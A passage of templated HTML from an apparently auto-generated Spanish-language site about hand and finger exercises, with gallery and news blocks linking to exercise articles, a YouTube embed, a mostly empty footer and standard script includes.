									<span class="count-text" data-speed="4000" data-stop="125">0</span>
								</div>
								<h4 class="counter-title">Number of employees</h4>
							</div>
						</div>
					</div>

					<!-- Column -->
					<div class="column counter-column col-lg-4 col-md-6 col-sm-12" id="vTxjLf1N">
						<div class="inner wow fadeInLeft" data-wow-delay="600ms" data-wow-duration="1500ms">
							<div class="content">
								<div class="count-outer count-box">
									<span class="count-text" data-speed="5000" data-stop="152">0</span>
								</div>
								<h4 class="counter-title">Successful projects</h4>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>
	</section>
	<!-- End Counter Section -->
	
	<!-- We Do Section Two -->
	<section class="we-do-section-two">
		<div class="auto-container">
			<div class="row clearfix">
				
				<!-- Content Column -->
				<div class="content-column col-lg-6 col-md-12 col-sm-12" id="HlcFAQF7JoYYxz">
					<div class="inner-column">
						<h2>Movimiento dedos y manos <br> 2021.06.22 15:51</h2>
						<div class="text"></div>
						<a href="p6.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
					</div>
				</div>
				
				<!-- Image Column -->
				<div class="image-column col-lg-6 col-md-12 col-sm-12" id="LRgagDxB4F">
					<div class="inner-column">
						<div class="pattern-layer-one" style="background-image: url(img/8eb6e45e95167e39724ce1c3988b9b81.jpg)"></div>
						<div class="image" data-tilt data-tilt-max="4">
							<img src="img/e396a3bde080a64e1ecea131a3c40624.jpg " alt="Tipos de ejercicios de mano" />
						</div>
					</div>
				</div>
				
			</div>
		</div>
	</section>
	<!-- End We Do Section Two -->
	
	<!-- Gallery Section -->
	<section class="gallery-section" id="mBYqRBAcO1FWUd3">
		<div class="auto-container" id="SR26wCmmT">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="YfuaUnnJEK">
				<h2>Tipos de ejercicios de mano</h2>
							</div>
			<div class="inner-container">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix">
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12"id="pvXNJejG753x">
						<div class="inner-box">
							<div class="image">
								<img src="img/037a98c8d4f61020442fc850b9faea75.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p7.html">Rehabilitación. Fuerza de muñeca y mano nivel I - YouTube</a></h3>
											<a href="p7.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-7 col-md-12 col-sm-12" id="DElp7uG4uDRn">
						<div class="inner-box">
							<div class="image">
								<img src="img/64ef3bd241f81e81152409fb0732d1fc.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p8.html">Ejercicios de Manos para Flexibilidad y Artritis - YouTube</a></h3>
											<a href="p8.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-3 col-md-12 col-sm-12" id="XtDcDK7">
						<div class="inner-box">
							<div class="image">
								<img src="img/24b53f38c92de88fede5a0994c28f874.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box">
									<div class="overlay-inner">
										<div class="content">
											<h3><a href="p9.html">Ejercicios de elongación para manos y muñecas . - AARP</a></h3>
											<a href="p9.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-5 col-md-12 col-sm-12" id="JBVQBNtl3p">
						<div class="inner-box">
							<div class="image">
								<img src="img/b74ddc2c700804809841dcbe90b11e9c.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box" id="XFQClm2EYohsdWW">
									<div class="overlay-inner" id="DluVaSyrLHxku6">
										<div class="content">
											<h3><a href="p1.html">Fortalece tus manos con estos 5 ejercicios - Mejor con Salud</a></h3>
											<a href="p1.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- Gallery Block -->
					<div class="gallery-block col-lg-4 col-md-12 col-sm-12" id="iCy45ZYTEKEPZ">
						<div class="inner-box">
							<div class="image">
								<img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" alt="" />
								<!-- Overlay Box -->
								<div class="overlay-box"id="C12MmJk">
									<div class="overlay-inner" id="ehaVggzgW3M">
										<div class="content">
											<h3><a href="p2.html">3 formas de ejercitar los dedos de las manos - wikiHow</a></h3>
											<a href="p2.html" class="theme-btn btn-style-two"><span class="txt">Read <i class="fa fa-angle-right"></i></span></a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
			</div>
		</div>
	</section>
	<!-- End Gallery Section -->
	
	<!-- News Section -->
	<section class="news-section" id="FKBTcSiM6c">
		<div class="auto-container" id="mOKoKNbl3zvSh">
			<!-- Sec Title Two -->
			<div class="sec-title-two centered" id="RV7jaud2U">
				<h2>Privacy policy</h2>
			</div>
			<div class="inner-container" id="BsRcABmMoL6">
				<div class="pattern-layer-one" style="background-image: url(images/icons/dotted-pattern-5.png)"></div>
				<div class="row clearfix" id="iMNDnnYf4">
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="nOFe6PfhJN5">
						<div class="inner-box" id="wLRZuASqd4">
							<div class="image" id="iSVkDdnCFLGH">
								<a href="p3.html"><img src="img/b8058ff8fad956b976ccba3139c76f72.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="Kl7THhXjx5">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="FJiZVOegHkbIFI2">
						<div class="inner-box" id="jseaFyWFqLApkv">
							<div class="image"id="fsdnPZRzkMl">
								<a href="p4.html"><img src="img/b374342e2ab6338ce4d31e0cb3cc87e1.jpg" alt="" /></a>
							</div>
							<div class="lower-content" id="g2jCjEo">
								<h3><a href="blog-detail.html">37 ejercicios de terapia ocupacional para manos y motricidad .</a></h3>
								<div class="text"></div>
								<div class="clearfix" id="zD5GWueH">
									<div class="pull-left" id="KhkFPtvPyS">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
					<!-- News Block -->
					<div class="news-block col-lg-4 col-md-6 col-sm-12" id="akOtFTES">
						<div class="inner-box" id="qEYLUsFKYxjyMow">
							<div class="image" id="mGWW7wbUAQ7">
								<a href="p5.html"><img src="img/2a6715e1f508013ed3a909dd57b9fe58.jpg" alt="" /></a>
							</div>
							<div class="lower-content">
								<h3><a href="blog-detail.html">Ejercicios de manos para la artritis | Cigna</a></h3>
								<div class="text"></div>
								<div class="clearfix">
									<div class="pull-left">
										<div class="time">2021.06.22 15:51</div>
									</div>
									<div class="pull-right" id="lXMC1ypdiFGc">
										<div class="author"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					
				</div>
				
			</div>
			
			
			
		</div>
	</section>
	<!-- End News Section -->
	
	<iframe width="100%" height="315" src="https://www.youtube.com/embed/wZEsw-UnNfw" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>
	
	<!-- Testimonial Section Two -->
    <section class="testimonial-section-two" id="jvXHzQNI2WulsgW">
        <div class="auto-container" id="AbHlRo4iv7e">
			<!-- Sec Title -->
			
			<br>
			
		</div>
	</section>
	<!-- End Testimonial Section Two -->
	
	<!-- Main Footer / Style Two -->
    <footer class="main-footer style-two" id="vb4eKJYOx">
		<div class="pattern-layer-three" style="background-image: url(images/icons/dotted-pattern-7.png)"></div>
		<div class="auto-container" id="M4QtGmIlBQ">
			
        	<!-- Widgets Section -->
            <div class="widgets-section" id="3zc1OxZGyLEcX">
            	<div class="row clearfix" id="vOZHOgzhNOV">
                	
                    <!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12">
                        <div class="row clearfix" id="XIzDjih7MQ">
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="bs3A2je">
                                <div class="footer-widget logo-widget" id="DIj7XL3oShv7">
									<div class="logo" id="EDW7unV">
                                    	<a href="index.html"><img src="img/037a98c8d4f61020442fc850b9faea75.jpg" style="max-width:140px;max-height:50px;" alt="" /></a>
                                    </div>
									<div class="text"> </div>
									<div class="social-box">
										<span>Follow Us</span>
										<a href="#" class="fab fa-facebook-f"></a>
										<a href="#" class="fab fa-twitter"></a>
										<a href="#" class="fab fa-linkedin"></a>
									</div>
								</div>
							</div>
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="LnJzSoDMn">
								<div class="footer-widget links-widget" id="AmMEQ5lxxRp2olr">
									<h6>Quick Links</h6>
									<ul class="page-links">
										<li><a href="index.html">Home</a></li>
										<li><a href="privacy-policy.html">Privacy policy</a></li>
										<li><a href="photo.html">Photo gallery</a></li>
										<li><a href="terms.html">Terms and Conditions</a></li>
										<li><a href="contact.html">Contacts</a></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
					<!-- Big Column -->
                    <div class="big-column col-lg-6 col-md-12 col-sm-12" id="FezfjuY">
                        <div class="row clearfix" id="lihlhYMmYbRql">
							
							
							
							<!-- Footer Column -->
                            <div class="footer-column col-lg-6 col-md-6 col-sm-12" id="RIuyvzUgTJj">
								<div class="footer-widget info-widget" id="aLWfoPsV">
									<h6>Contact Us</h6>
									<ul class="contact-list">
										<li></li>
										<li><span>Address: </span><span></span></li>
										<li><span>VAT: </span><span></span></li>
										
									</ul>
								</div>
							</div>
							
						</div>
					</div>
					
				</div>
			</div>
			
		</div>
		<!-- Copy Right -->
		<div class="footer-bottom" id="oCQGiruM6uQjW">
			<div class="auto-container" id="COnhCkt3G4HGc">
				<div class="copyright" id="ORLqF3VezteC">&copy; 2021 All Rights Reserved</div>
			</div>
		</div>
	</footer>
	<!-- End Main Footer -->
	
</div>
<!--End pagewrapper-->

<!-- Search Popup -->
<div class="search-popup">
	<button class="close-search style-two" id="kwRq6WsAkgTl"><span class="flaticon-multiply"></span></button>
	<button class="close-search" id="c33X7vryR"><span class="flaticon-up-arrow-1"></span></button>
	<form method="post" action="blog.html" id="ciWhN6ISc33wvb">
		<div class="form-group"id="7WWK3adX">
			<input type="search" name="search-field" value="" placeholder="Search Here" required="">
			<button type="submit" id="sFfnHYCd"><i class="fa fa-search"></i></button>
		</div>
	</form>
</div>
<!-- End Header Search -->

<!-- Scroll To Top -->
<div class="scroll-to-top scroll-to-target" data-target="html" id="xs1H3xeW"><span class="fa fa-arrow-circle-up"></span></div>

<script src="js/jquery.js"></script>
<script src="js/popper.min.js"></script>
<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.mCustomScrollbar.concat.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/parallax.min.js"></script>
<script src="js/tilt.jquery.min.js"></script>
<script src="js/jquery.paroller.min.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/validate.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/script.js"></script>

</body>
</html>
</file>



